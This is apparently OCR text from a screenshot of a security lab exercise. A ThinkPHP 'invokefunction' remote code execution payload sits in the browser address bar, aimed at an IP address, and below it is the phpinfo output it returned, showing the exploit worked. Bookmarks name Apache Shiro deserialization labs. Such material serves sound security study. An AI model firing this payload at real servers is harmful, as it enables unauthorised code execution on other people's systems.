 119.45.55.187:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
Apache Shiro 反序... VulApps 合天网安实验室-国... Apache Shiro 1.2.... Apache Shiro反序... Shiro反序列化漏洞... Maven配置教程_翟... Paper 阿里云漏洞修复处...
英语
Google
PHP Version 7.2.31
php
System Linux 12c2150858ec 3.10.0-1062.18.1.el7.x86_64 #1 SMP Tue Mar 17 23:49:17 UTC 2020 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
zend engine